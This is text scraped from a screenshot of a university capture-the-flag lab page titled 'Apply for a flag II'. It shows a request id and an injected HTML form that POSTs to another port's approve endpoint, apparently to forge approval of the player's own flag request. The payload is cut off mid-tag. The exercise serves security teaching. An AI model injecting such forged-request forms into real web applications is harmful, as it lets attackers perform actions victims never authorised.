 Inseguro ctf-fsi.fe.up.pt:5004/request
APPLY FOR A FLAG II Home
The id of this request will be : cad2b27118706b090d541480a490d41cc4ade019
Beg for a flag...
<form method="POST" id='fake_id' action="http://ctf-fsi.fe.up.pt:5005/request/c97c375978161e206a95cbf7893818de33dcdd93/approve" role="form"> <
Submit